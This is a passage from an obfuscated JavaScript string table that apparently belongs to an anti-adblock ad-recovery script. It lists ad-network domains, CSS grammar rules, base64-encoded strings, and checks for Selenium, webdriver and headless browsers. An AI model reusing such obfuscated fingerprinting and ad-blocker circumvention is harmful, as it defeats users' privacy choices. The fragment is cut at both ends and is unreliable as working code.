rchive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','auto|<color>','parentElement','Generator\x20is\x20already\x20executing.','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==',':\x20[left|right|first|blank]','c3ZtbQ==','invert(','parseRulePrelude','tcString','<\x27border-top-color\x27>','usedJSHeapSize','navigator.webdriver\x20is\x20undefined','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','String\x20or\x20url()\x20is\x20expected','hooked_page','inventory_id','eatDelim','connectid.analytics.yahoo.com','auto|none|scrollbar|-ms-autohiding-scrollbar','<\x27padding-left\x27>{1,2}','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','</a></span>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','[class^=\x22div-gpt-ad\x22]','evaluate','<\x27height\x27>','<counter-style-name>|symbols(\x20)','initLogUploadHandler','banner_ad','element-tagName','jsHeapSizeLimit','country','silent','Terminate\x20-\x20memory\x20limit\x20threshold','atrules','findWsEnd','stack','smilewanted.com','window.external.toString\x20is\x20not\x20a\x20function','<wq-name>','ACK_VISIBLE','.umogames.com','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','revert','<declaration-value>?','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','kumo.network-n.com','getRandomValues','logs','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','[none|start|end|center]{1,2}','event','gigacalculator.com','is_admiral_adwall_rendered','__tcfapi','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','Document','defineOutOfPageSlot','inmobi.com','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<geometry-box>#','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','bydata.com','fetch','prod','custom-ident','display\x20none\x20excluding\x20pro','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','reject','\x0a\x20\x20syntax:\x20','js-tag.zemanta.com','callback','cmVzZXJ2ZWQxT3V0cHV0','ad-placeholder','em5iZw==','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','matchAll','grippers|none','abc','alert','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Selector\x20is\x20expected','position','link','HTMLAnchorElement_pathname','no-cache','<frequency>|<percentage>','Yml4cXJod245emptNTRvMTJmZTBz','JlhEX1FPaE1ybHRwUjFjNHpHClk=','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','1.9.1','Too\x20many\x20hex\x20digits','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','HTMLAnchorElement_origin','document.documentElement\x20is\x20undefined','jump-start|jump-end|jump-none|jump-both|start|end','dyv1bugovvq1g.cloudfront.net','getTargeting','onmessage','reset','hadronid.net','none|[<shape-box>||<basic-shape>]|<image>','(function(){','false|true','poster','<-ms-filter-function>+','i|s','ltr|rtl','consumeFunctionName','DOMContentLoaded','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','isInRootIframe','getContext','ups.analytics.yahoo.com','adsafeprotected.com','ads-','auto|normal|none','adkernel.com','setInterval','iframe\x20message\x20timeout','ad-','At-rule\x20`@','index','start|end|center|justify|distribute|stretch','admanmedia.com','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','https://c.html-load.com','open','botd\x20timeout','otSDKStub','fXFCPHpgUFpbWUg6MHNqdmFPcA==','jizsl_','viously.com','ad.doorigo.co.kr','currentScript','img_dggnaogcyx5g7dge2a9x2g7yda9d','advertisement','Array','normal|reverse|alternate|alternate-reverse','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','N/A','<\x27border-bottom-right-radius\x27>','gpt_slot_found','campaignId','setHTMLUnsafe','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','marphezis.com','content-box|border-box','trimLeft','evalLength','Element_id','separate|collapse|auto','slimerjs','device-cmyk(\x20<number>#{4}\x20)','openxcdn.net','padding-left','key','as_adblock','onerror','getLastListNode','string-try-catch','publisher1st.com','HTMLLinkElement_as','parseString','fmget_targets','<\x27max-block-size\x27>','Wrong\x20value\x20`','[row|column]||dense','is_admiral_active','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','aniview.com','normal|[fill||stroke||markers]','parse','localeCompare','functionBind','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','img','fetchLater','messageId','/pagead/drt/ui','scale','Event_stopPropagation','timestamp','balance','anymind','Failed\x20to\x20load\x203rd-party\x20image:\x20','[id^=\x22gpt_ad_\x22]','gwd-','https://s.teag.ad-shield.io/2/857374/analytics.js','descriptors','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','toString','ads_','StyleSheet','Element_matches','adshield-native','var(','contentDocument','padding-right','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','getNode','http://127.0.0.1','CSSStyleDeclaration_cssText','_top','yellowblue.io','symbol','_names','isBalanceEdge','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','pn.ybp.yahoo.com','auto|<color>{2}','cache','cooktoria.com','https://ad.yieldlab.net/yp','impactify.media','combo','aria-label','Ratio','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','cachedResultIsInAdIframe','cdn.optimizely.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','computerbild.de','left','__fxdriver_evaluate','EventTarget_removeEventListener','worldhistory.org','[normal|small-caps]','Node_baseURI','[pack|next]||[definite-first|ordered]','none','auto|never|always|<absolute-size>|<length>','rcap','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','<generic>','pseudo','<target-counter()>|<target-counters()>|<target-text()>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','Window','in2w_key','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','start|center|end|justify','container','<media-query>#','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','navigator.permissions.query\x20is\x20not\x20a\x20function','originalLine','pub_300x250m','zemanta.com','HyphenMinus\x20is\x20expected','addAtrule_','`\x20is\x20missed','aW5wdXQ=','geniee-prebid','return\x20this','sent','<svg-length>','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','_parent','tan(\x20<calc-sum>\x20)','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','geoedge.be','querySelector','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','y.one.impact-ad.jp','https://pbs.nextmillmedia.com/openrtb2/auction','static.doubleclick.net','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','[id^=\x22google_dfp_\x22]','host','List<','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','mediatradecraft.com','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','intentiq.com','[auto|<integer>]{1,3}','args','HTMLElement_innerText','apply','exec','toPrimitive','canvas','[<length>|<number>]{1,4}','promise','auto|text|none|contain|all','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','pub_728x90','innerText','WebKitMediaKeys','cp.edl.co.kr','<relative-selector>#','Expect\x20`','<complex-real-selector>#','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','https://consent.programme.tv','w2g','PerformanceEntry_name','lookupOffsetNonSC','normal|break-word','[stretch|repeat|round|space]{1,2}','player','parseWithFallback','none|<filter-function-list>','is_brave','tagName','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','nhn','as_logs','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','memory','minutemedia-prebid.com','r\x20script\x20executed\x20more\x20than\x20once','none|[crop||cross]','</div>','<length>{1,2}','prototype','block|inline|x|y','getName','pub.network','issue','selector','<grid-line>','vmin','max(\x20<calc-sum>#\x20)','\x22\x20is\x20a\x20required\x20argument.','prompt','Element_querySelectorAll','<\x27max-width\x27>','3rd-party\x20xhr\x20unexpected\x20response','<complex-real-selector-list>','infinite|<number>','none|in-flow|all','matched','fetchParams','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','document.head.appendChild,\x20removeChild,\x20childNodes','replaceChild','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','isVisibleIframe','none|<length>','numeric-only|allow-keywords','<length-percentage>&&hanging?&&each-line?','SharedWorker','data-','<length-percentage>','phantomjs','Invalid\x20base64\x20digit:\x20','crios','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','isEncodedUrl','<image>|<color>','cssWideKeywords','navigator.productSub\x20is\x20undefined','defaultView','createSession','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','getWindowId','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','auto|none|antialiased|subpixel-antialiased','charCode','recovery_adm_click_ar','ad_','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','drag|no-drag','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','[id*=\x22','center|start|end|flex-start|flex-end','throwError','clickiocdn.com','<family-name>#','scrollY','active','invalid\x20protect-id\x20length:\x20','consumeUntilLeftCurlyBracket','cust_params','ing','Bad\x20syntax\x20reference:\x20','webdriver','item\x20doesn\x27t\x20belong\x20to\x20list','idFilter','Terminate\x20-\x20non-auto-recovery','data-cmp-ab','`\x20for\x20','ads.blogherads.com','error\x20on\x20contentWindow','String_replace','bidswitch.net','WhiteSpace','attributionsrc','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','inside|outside','adnxs-simple.com','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','horizontal|vertical|inline-axis|block-axis|inherit','unhandled\x20exception\x20-\x20','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','getTargetingKeys','unrulymedia.com','parentNode','contentsfeed.com','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<relative-real-selector>#','Match','yieldlove-ad-serving.net','d15kdpgjg3unno.cloudfront.net','JSON_stringify','skip-node','none|<integer>','succeedscene.com','adtrafficquality.google','blocking_acceptable_ads','afterend','append','gpt-tdn','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','writeln','skewY(\x20[<angle>|<zero>]\x20)','content-box|padding-box|border-box','startOffset','bliink.io','__esModule','[auto|block|swap|fallback|optional]','https://ssb-global.smartadserver.com/api/bid','<header','$cdc_asdjflasutopfhvcZLmcf','<custom-property-name>','auto|<length>','fromEntries','max-age','Proxy','gpt_loaded_time','adhesion','onLoad','FeatureRange','Element_setAttribute','original_url','\x22\x20is\x20expected','tpc.googlesyndication.com','enter','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','textAd','serverbid.com','MatchOnce','im-apps.net','[none|<dashed-ident>]#','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','imprnt-cnt','innerWidth','sentrySampleRatio','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','<div\x20class=\x22CAN_ad\x22>','<\x27border-top-width\x27>','rex',':after','fo2nsdf','adwallpaper','forEach','doubleclick\x5c.net','normal|italic|oblique\x20<angle>?','ZmthZA==','requestNonPersonalizedAds','auto|after','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','none|all|[digits\x20<integer>?]','.constructor','edgios','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','[Bot]\x20bot\x20detected,\x20botKind=','criteo.com','/negotiate/v4/xhr?passcode=','[clip|ellipsis|<string>]{1,2}','RegExp_test','none|all','Atrule','__webdriver_script_fn','gw.geoedge.be','start|center|end|baseline|stretch','scrollWidth','ads-partners.coupang.com','onClick','argument\x20val\x20is\x20invalid','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','input','<\x27min-block-size\x27>','MediaSettingsRange','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','api.ootoo.co.kr','rest','<supports-condition>','Window_setTimeout','MSG_SYN','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','*[id]','<\x27border-style\x27>','vmax','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','nextUntil','bounceexchange.com','reference','version','gpt-minutemedia','normal|reset|<number>|<percentage>','option\x20sameSite\x20is\x20invalid','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','URL','Unknown\x20type','<pseudo-element-selector>\x20<pseudo-class-selector>*','adroll.com','gpt-highfivve','HTMLTemplateElement','fromCharCode','Forward\x20report\x20url\x20to\x20engineers','space-between|space-around|space-evenly|stretch','.pages.dev','dXl5aw==','#adshield','ep2.adtrafficquality.google','HTMLAnchorElement_hash','auto|optimizeSpeed|crispEdges|geometricPrecision','reduceRight','jg7y.quizlet.com','7d518f02','cqmax','<\x27inset-inline-start\x27>','sync.search.spotxchange.com','_version','Expected\x20','http:','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','electron','generated','fundingchoicesmessages.google.com','appiersig.com','high','language','join','<hex-color>|<absolute-color-function>|<named-color>|transparent','HTMLElement_style','dvmin','https://html-load.cc','comma','eventType','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','rubiconproject.com','XMLHttpRequest','RegExp','Condition','safe','can\x27t\x20access\x20user-agent','first','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','raider.io','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','toLowerCase','https://css-load.com','pw-','toArray','Advertisement','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','performance','split','race','math-random','nn_','data-ignore','HTMLAnchorElement_attributionSrc','hsl|hwb|lch|oklch','x-frame-height','lineItemId','toISOString','<font-weight-absolute>|bolder|lighter','r2b2.cz','scale3d(\x20[<number>|<percentage>]#{3}\x20)','CSSMozDocumentRule','none|circle|disc|square','trim','sources','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','__as_is_ready_state_change_loading','osano_','HTMLMetaElement','decorator','channel','TBL','nextNonWsCode','__as_new_xhr_data','HTMLMetaElement_httpEquiv','Unexpected\x20input','\x20undefined','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','{\x22apply-ratio\x22:1,\x22','none|<shadow>#','only','omid_message_method','saturate(\x20<number-percentage>\x20)','appsflyer.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','edge','!important','element\x20out\x20of\x20viewable\x20window','Failed\x20to\x20get\x20key\x20from:\x20','data-src','window.top.confiant.services().onASTAdLoad','eval','142294maRbVG','/negotiate/v3/iframe?passcode=','s2s.t13.io','Operator','-apple-system|BlinkMacSystemFont','getDetections','removeAttribute','match','dvb','__as_xhr_processed','normal|break-all|keep-all|break-word|auto-phrase','none|capitalize|uppercase|lowercase|full-width|full-size-kana','_validateMapping','Too\x20many\x20question\x20marks','base64\x20failed','getFirstListNode','plugins','exclusionRules','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','delim-token','port','getOwnPropertyNames','dvh','dump','normalize','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','isPropagationStopped','ab43d8d5','acceptableAdsBait','fminer','groups','action','padding|border',',\x20fetch:\x20','<shape>|auto','publift','argument\x20name\x20is\x20invalid','merequartz.com','protect','Url','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','&url=','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','plainchicken.com','visibility','[<filter-function>|<url>]+','api.reurl.co.kr','http://api.dable.io/widgets/','EventTarget',',\x20scrollY:\x20','/cou/api_reco.php','nextSibling','matchDeclaration','seedtag.com','eat','protocol','setTimeout','span','from-image|<angle>|[<angle>?\x20flip]','urlRegexes','__isProxy','<\x27margin-top\x27>','light-dark(\x20<color>\x20,\x20<color>\x20)','when','Terminate\x20-\x20IVT\x20blocked','parseSourceMapInput','HTMLLinkElement','slotRenderEnded','pagead2.googlesyndication.com','Class\x20extends\x20value\x20','getArg','80750hhYjNF','block|inline|run-in','auto|from-font|[under||[left|right]]','normal|always','inventories','none|[<svg-length>+]#','Type','none|vertical-to-horizontal','ms,\x20fetchElapsed:\x20','configIndex','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==',';\x20SameSite=Strict','originalHostname','image-set(\x20<image-set-option>#\x20)','HTMLTableCellElement','navigator.connection\x20is\x20undefined','gpt-adingo','replaceScriptElementAsync','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','/translator','()\x20{\x20[native\x20code]\x20}','Apple','gpt-adsinteractive','YmphM3prZnZxbHRndTVzdzY3OG4=','combinator','adx.digitalmatter.services','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','selectorsToForceProtect','__selenium_unwrapped','func','checkAtruleDescriptorName','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','flow|flow-root|table|flex|grid|ruby','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','matcher','Range','[data-id^=\x22div-gpt-ad\x22]','script:','stylesheetUrlsToLoadBeforeHooking','#as_domain','window.top._df.t','stackadapt.com','__hooked','pubkey','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','supplierId','<color>&&<color-stop-angle>?','_ads','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','googletagmanager.com','normal||[size|inline-size]','none|railed','unsafe|safe','supports(','columns','?version=','/cgi-bin/PelicanC.dll','Type\x20of\x20node\x20should\x20be\x20an\x20Object','mask','normal|compact','closest-side|closest-corner|farthest-side|farthest-corner|sides','__webdriverFunc','onetrust-','cnlwYQ==','711ippuZI','[object\x20Intl]','getEvents','write','isAdBlockerDetected','getAttributeKeys','urlGenerate','<\x27margin-block-start\x27>','__selenium_evaluate','setIsTcfNeeded','adlib','failed','sdk_version','cdn.nidan.d2c.ne.jp','padding-bottom','getProperty','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','CSSStyleDeclaration','gptFetch','limit','w\x20=\x20window.parent.parent;','cpmstar.com','<?lit$','DocumentFragment_getElementById','adUnits','responseText','errArgs','googleads.g.doubleclick.net','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','ar-yahoo-v1','[first|last]?\x20baseline','gecko/','Response_url','NodeList','onclick','most-width|most-height|most-block-size|most-inline-size','alphaStr','none|<image>','\x22></script>','okNetworkStatusCodes','className','Element_setHTMLUnsafe','tpmn','[<box>|border|padding|content]#','adma','DisallowEmpty','onLine','<string>|<image>|<custom-ident>','text-ads','cqb','bqstreamer.com','<single-animation-composition>#','general-enclosed','loc','<feature-value-block>+','BotdError','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','shouldRecover\x20evaluation\x20error:','none|<transform-list>','window.parent.document.domain;',']-token','Element_hasAttribute','166749LMDVOY','\x5c$&','scheme','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','declaration','Node_insertBefore','none|<single-transition-property>#','initLogMessageHandler','reverse','Hex\x20digit\x20is\x20expected','\x20\x20\x20\x20','asin(\x20<calc-sum>\x20)','undertone.com','hooking\x20started\x20without\x20preframe\x20hooking','charCodeAt','decode','__driver_evaluate','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','auto|start|end|center|baseline|stretch','uidapi.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','httpOnly','responseXML','createAuctionNonce','wrap|none','chrome','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','adthrive-','consumeUntilSemicolonIncluded','<pseudo-page>+|<ident>\x20<pseudo-page>*','advertiserId','condition','innovid.com','_as_injected_functions','HTMLScriptElement_src','text_ad','https://ap.lijit.com/rtb/bid','blocking_ads','/prebid.js','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','Node_textContent','onetag-sys.com','inline|block|horizontal|vertical','computeSourceURL','__fxdriver_unwrapped','next','none|element|auto','peek','defer','Script','<\x27max-height\x27>','windowExternal','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','deep','[object\x20Reflect]','Module','server','admz','Window_requestIdleCallback','CDO','cmVzZXJ2ZWQyT3V0cHV0','\x20not\x20an\x20object','integrity','structure','upright|rotate-left|rotate-right','.setPAAPIConfigForGPT','&error=','protectCss','Node','stndz-','matchType','a24xZWhvNmZqYnI0MHB4YzlpMnE=','content_ad','nexx360.io','$chrome_asyncScriptInfo','catch','checkPropertyName','trackad.cz','_set','Identifier\x20or\x20parenthesis\x20is\x20expected','xhr','skipUntilBalanced','isGecko','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','eatIdent','sourcesContent','\x0a\x20\x20--------','HTMLAnchorElement_target','upload','removeEventListener','forceBraces','confirm','neoera-cdn.relevant-digital.com','cancelIdleCallback','SyntaxReferenceError','svmin','/view','[data-ad-client]','adsrvr.org','CanvasCaptureMediaStream','meta','level','gpt-nextmillenium','hypot(\x20<calc-sum>#\x20)','HTMLAnchorElement_ping','adapi.inlcorp.com','entries','reserved2Output','<color>+|none','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','[jis78|jis83|jis90|jis04|simplified|traditional]','compact','economy|exact','none|<url>','pageview_id','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','none|<custom-ident>','px-cloud.net','<page-selector-list>','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','<ident>','option\x20expires\x20is\x20invalid','all','installedModules','keys','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','https://t.visx.net/ul_cb/hb_post','\x22:\x22,\x20','Active\x20auto\x20recovery:\x20index\x20','window.external\x20is\x20undefined','tunebat.com','https://bidder.criteo.com/cdb','flip-block||flip-inline||flip-start','revert-layer','include','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','auto|smooth','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','getParameter','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','getBoundingClientRect','spawn','translateY(\x20<length-percentage>\x20)','match.rundsp.com','getVersion','PseudoElementSelector','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','import','\x22\x20as-key=\x22','IntersectionObserverEntry','2373171tZTZMJ','.getAdserverTargeting','t